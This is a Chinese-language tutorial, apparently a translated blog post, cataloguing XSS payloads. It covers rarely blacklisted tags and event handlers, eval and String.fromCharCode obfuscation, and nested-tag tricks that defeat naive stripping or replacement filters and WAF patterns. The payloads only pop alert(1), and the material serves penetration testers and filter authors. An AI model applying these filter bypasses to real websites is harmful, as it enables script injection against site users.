XSS Payload深入分析整理
几种加载XSS Payload的不常见标签
众所周知,一种调用JavaScript的方法就是在元素类型上使用事件处理器(Event Handler),通常的一种方法类似:
<img src=x onerror=alert(‘xss’) />
这是一种使用无效src属性来触发 onerror 事件处理器(onerror event handler)的方法,当然,其中包含了一个alert跳出框的xss payload,如下alert(1):

由于过度使用img标签和onerror事件处理器,它们经常被列入XSS过滤黑名单,但除此之外还有其它形式的XSS攻击向量。
虽然所有可能的XSS攻击向量标签列表无法一时列出,但其中几种非常有必要在此谈谈。
Body 标签
由于这种攻击方法向量,在给定页面中只有一个body标签,有些人可能认为它不起作用,但实际上,所有浏览器都会把它当事件处理器(Event Handler)来执行。在这里,可以在onpageshow事件中用提交body元素的方法,形成XSS Payload,当其中的body元素被解析后就会触发Payload。示例如下:
<body onpageshow=alert(1)>
Style 标签
尽管onload事件总会被识别为危险动作,但另外来说,它也可以和style标签组合来用,虽然这种场景并不多见。示例如下:
<style onload=alert(1) />
Marquee 标签
Marquee 标签除了在web开发中有标签内容回滚作用之外,它还支持一系列的事件处理程序,因此可以用它来实现XSS Payload触发。Marquee支持的一系列事件处理程序如下:
onbounce事件:是在<marquee>标签中的内容滚动到上下或左右边界时触发的事件处理程序,该事件只有在<marquee>标签的behavior属性设为alternate时才有效;
onfinish事件:当 marquee 完成 loop 属性设置的值时触发。它只能在 loop 属性设置为大于 0 的某个数字时触发;
onstart事件: 当 marquee 标签内容开始滚动时触发。
结合此,加入XSS Payload的示例如下:
<marquee behavior="alternate" onstart=alert(1)>hack the planet</marquee> <marquee loop="1" onfinish=alert(1)>hack the planet</marquee> <marquee onstart=alert(1)>hack the planet</marquee>
Media 标签
可能这种利用音视频标签来加载XSS Payload的方法很少见,实际来说,音视频标签中确实有几种事件处理程序不会轻易被列入黑名单行列,尤其是以下几种:
oncanplay: 在用户可以开始播放音视频(audio/video)时触发;
ondurationchange: 在音视频(audio/video)的时长发生变化时触发;
onended: 在音视频(audio/video)播放结束时触发;
onloadeddata: 在音视频数据帧加载时触发,也即在当前帧的数据加载完成且还没有足够的数据播放音视频(audio/video)的下一帧时触发;
onloadedmetadata: 在指定音视频(audio/video)的元数据(如分辨率和时长)加载后触发;
onloadstart: 在浏览器开始寻找指定音视频(audio/video)时触发;
onprogress: 浏览器下载指定的音视频(audio/video)时触发;
onsuspend: 在浏览器读取音视频(audio/video)数据中止时触发。
结合以上事件,加入XSS Payload的示例如下:
<audio oncanplay=alert(1) src="/media/hack-the-planet.mp3" /> <audio ondurationchange=alert(1) src="/media/hack-the-planet.mp3" /> <audio autoplay=true onended=alert(1) src="/media/hack-the-planet.mp3" /> <audio onloadeddata=alert(1) src="/media/hack-the-planet.mp3" /> <audio onloadedmetadata=alert(1) src="/media/hack-the-planet.mp3" /> <audio onloadstart=alert(1) src="/media/hack-the-planet.mp3" /> <audio onprogress=alert(1) src="/media/hack-the-planet.mp3" /> <audio onsuspend=alert(1) src="/media/hack-the-planet.mp3" /> <video oncanplay=alert(1) src="/media/hack-the-planet.mp4" /> <video ondurationchange=alert(1) src="/media/hack-the-planet.mp4" /> <video autoplay=true onended=alert(1) src="/media/hack-the-planet.mp4" /> <video onloadeddata=alert(1) src="/media/hack-the-planet.mp4" /> <video onloadedmetadata=alert(1) src="/media/hack-the-planet.mp4" /> <video onloadstart=alert(1) src="/media/hack-the-planet.mp4" /> <video onprogress=alert(1) src="/media/hack-the-planet.mp4" /> <video onsuspend=alert(1) src="/media/hack-the-planet.mp4" />
黑名单代码样式
正如很多杀毒软件的模式匹配规则一样,只要某种行为动作和其内置的规则相匹配,则该动作就会被马上列入黑名单中禁止执行。
在有些场景下,我们发现与JavaScript代码同义的各种动作都会被目标防护软件列入黑名单,甚至是使用正常的alert也不例外。在此,有几种方法可以绕过这些模式匹配规则。
Eval & 其它冗余符号
如果目标系统的WAF或其它防护软件没把 /(eval|replace)\(.+?\)/i 这种样式列入黑名单,那么我们可以在其中通过夹杂冗余符号的方式形成Payload,利用其中的eval动作来加载Payload,再利用之后的replace动作把冗余符号进行替换删除。
就比如,eval(‘alert(1)’) 等同于 alert(1) ,传入eval的字符串行为会被解释执行,如果我们按照常规方式来构造,肯定会被目标系统中的WAF类产品识别阻挡。
所以,在此,我们可以通过eval和replace事件的组合利用,先在其中加入一些冗余符号来进行混淆,再进行替换删除,最终绕过WAF规则,形成我们想要达到的Payload。示例如下:
eval('~a~le~rt~~(~~1~~)~'.replace(/~/g, ''))
围绕引号转义来做文章
当引号被转义(escape)之后,不管使用了什么绕过技术,肯定会引起问题,就像上面的eval(‘~a~le~rt~~(~~1~~)~’.replace(/~/g, ”))一样,如果要顺带把引号转义,其Payload可能如下:
eval(\'~a~le~rt~~(~~1~~)~\'.replace(/~/g, \'\'))
但另一种变换方法就是利用正则表达式来避免带入引号的使用,如可以在上述Payload中引入正斜杠方式,然后再用创建的正则表达式对象属性来访问其中的闭合字符串。示例如下:
eval(/~a~le~rt~~(~~1~~)~/.source.replace(/~/g, new String()))
以此用new String()来实现把~转换为空字符串的目的,从而不需要用到引号。
对引号实行转义并绕过WAF类产品模式匹配规则的一个有效手段是使用eval的String.fromCharCode方法,该方法将获取一个或多个十进制Unicode值,然后将它们转换成等效的ASCII字符,并将它们连成一个字符串,如:
console.log(String.fromCharCode(65,66,67,68)) //在终端返回显示的是字符串 "ABCD"
通过这种对Unicode值的转换,可以把目标值传递给eval,因此,可以构造Payload如下:
eval(String.fromCharCode(97,108,101,114,116,40,49,41)) //// 最终执行的会是 alert(1)
其它使用Eval的方法
上面的例子有些是围绕eval的使用而不是过滤来谈的,由于eval是一种大家熟知的危险方法,所以经常会看到/eval(.+?)/i这样的过滤方式。
相应的,我们也可以采取其它方法来规避过滤。由于函数可以存储在JavaScript的变量中,所以为了不直接调用eval,我们可以把它分配给一个变量,然后间接调用它,示例如下:
var x = eval; x(‘alert(1)’)
另外一种间接调用eval的方法是用括号进行构造,即用括号间接调用法,如表达式(1,2,3,4)返回的是4,即括号中最后一个,所以(1,eval)返回的是函数eval,具体示例如下:
(eval) // 返回函数eval
(1, eval) // 仍然返回函数eval
因此可以构造以下Payload来执行:
(1, eval)('alert(1)') // 返回 alert(1)
基于此,也可以使用call方法来直接调用,如下:
eval.call(null, 'alert(1)') //返回 alert(1)
其次,可以定义一个新函数的方法来规避直接对eval的调用,当然这种方法还会涉及到一些语法定义,如下:
function hackThePlanet () {
alert(1)
}
最后,还可以用创建Function对象的方式来实现alert调用,该对象接受构造函数中的字符串作为函数实现,如下:
new Function('alert(1)')()
利用错误输入过滤机制实现绕过
如果用户输入内容看似危险,那么就需要对其输入和响应进行一些过滤,最好的方法就是只显示出一些通用性错误或是直接拒绝用户的整个请求。
不管怎么说,这种定制化的缓解防护策略也很常见,但就像上述我们提到的各种绕过技术一样,如果我们充分了解了目标系统的输入过滤机制,那么,也可以利用这种过滤机制,以其人之道还治其人之身,最终构造出我们的有效Payload。
利用不安全样式删除机制
删除不安全危险数据的最常见方法之一可能就是把它直接删除,一些过滤器只会简单地认为,危险数据删除了就安全了。
这种删除机制除非是递归方法执行,否则,它也会自己把自己玩死。就像如果<script>和 </script>标签对会被过滤器转换为空字符串,那么,把它们组合构造夹杂放入一条javascript中,最终只有<script>和 </script>标签对被删除了,其它剩下的就又形成了新的组合方式,示例如下:
<sc<script>ript>alert(1)</sc</script>ript>
上述javascript中,如果过滤器只是简单地把<script>和 </script>标签对删除了,那么最终会剩下:
<script>alert(1)</script>
完美,这就是我们想要的。同样的方法可以应用到一些标签属性或事件处理程序中,就像如果onerror是删除目标,那么,我们可以构造以下Payload:
<img src=x ononerrorerror=alert(1) />
最终删除后剩下的结果为:
<img src=x onerror=alert(1) />
替换不安全样式
当一些不安全的样式被替换而不是被删除之后,目标系统过滤器要识别它们,可能就有一些麻烦了。根据不同的过滤器规则,可以使用替换方式来构造我们最终想要的Payload。
就比如,如果目标系统的过滤器会把<script></script>标签对都过滤替换为NAUGHTY_HACKER字段,那么,我们提交<script>alert(1)</script> 之后的结果就会是NAUGHTY_HACKERalert(1)NAUGHTY_HACKER。

但如果我们把<script>标签对的声明改为<script <script>> 和 </script </script>>这种嵌套式样式后,那么参照替换为NAUGHTY_HACKER字段的规则,对于<script>alert(1)</script>来说,目标过滤器会把它过滤为:
<script NAUGHTY_HACKER>alert(1)</script NAUGHTY_HACKER>
在开始标签<script NAUGHTY_HACKER>中,浏览器会把NAUGHTY_HACKER默认解析为一个不带值的属性,就像input中的autofocus属性一样。在闭合标签</script NAUGHTY_HACKER>中,虽然技术上属于无效,但最终却能正确解析。因为浏览器在某种程度上为了减少错误,虽然能识别到这个附加属性,但会简单地把它忽视掉。最终在浏览器的检查器效果如下:

------------------------------------------------------------------------------------

